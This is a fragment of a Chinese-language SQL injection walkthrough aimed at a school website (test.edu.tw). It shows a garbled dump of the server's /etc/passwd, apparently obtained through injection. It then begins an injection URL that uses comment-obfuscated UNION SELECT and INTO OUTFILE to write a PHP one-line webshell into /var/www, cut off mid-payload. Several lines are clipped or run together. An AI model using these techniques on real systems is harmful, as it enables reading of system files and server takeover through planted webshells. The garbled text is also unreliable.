 x:47:47::/var/spool/mqueue:/sbin/nologin
:51:51::/var/spool/mqueue:/sbin/nologin
:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
:/sbin/nologin sshd:x:74:74:Privilege-separated
/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
ipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
cache:x:94:94:Distcache:/:/sbin/nologin
che:x:48:48:Apache:/var/www:/sbin/nologin oprofile:x:16:16:Special user account
used by OProfile:/home/oprofile:/sbin/nologin
alizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL
r:/var/lib/mysql:/bin/bash named:x:25:25:Named:/var/named:/sbin/nologin
图9
得到绝对路径为/var/www,现在来尝试into outfile导
一句话，语句如下：
http://test.edu.tw/histroy3.php?id=172/*
and/**/1=2/**/union/**/select/**/1,char(60,63,112,10